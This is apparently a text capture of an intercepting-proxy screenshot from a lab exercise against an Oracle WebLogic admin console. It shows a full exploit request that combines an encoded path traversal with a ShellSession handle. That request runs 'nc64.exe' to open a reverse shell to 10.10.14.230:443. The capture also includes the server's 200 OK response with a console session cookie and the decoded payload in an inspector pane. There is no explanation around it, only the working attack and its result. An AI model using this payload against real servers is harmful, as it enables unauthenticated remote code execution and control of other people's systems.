 Request
Pretty Raw Hex \n
1 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&
_pageLable=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtim
e.getRuntime().exec('nc64.exe%2010.10.14.230%20443%20-e%20cmd.ex
e')%3b%22)%3b HTTP/1.1
2 Host: 10.129.201.102:7001
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-type: application/x-www-form-urlencoded; charset=utf-8
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 24 May 2025 16:49:00 GMT
3 Content-Type: text/html; charset=UTF-8
4 Set-Cookie: ADMINCONSOLESESSION=
pskDMqYtvTif4SzQdkbWPnJo0GBCmJfDgakQZSrSaWHYVkzZdlZC!560376811;
path=/console/; HttpOnly
5 Content-Language: en-US
6 Content-Length: 42764
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
9 <html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="
text/javascript">
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>
Home Page - base_domain - WLS Console
</title>
<link rel="stylesheet" type="text/css" href="
/console/framework/skeletons/wlsconsole/css/layout.cs
s">
<script src="
/console/framework/skeletons/wlsconsole/js/buttons.js
Inspector
Selection 141 (0x8d)
Selected text
com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.get
Runtime().exec('nc64.exe%2010.10.14.230%20443%20-e%20cmd.exe')%3b%22)
%3b
Decoded from: URL encoding
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRu
ntime().exec('nc64.exe 10.10.14.230 443 -e cmd.exe');");
Cancel Apply changes
Request attributes 2
Request query parameters 3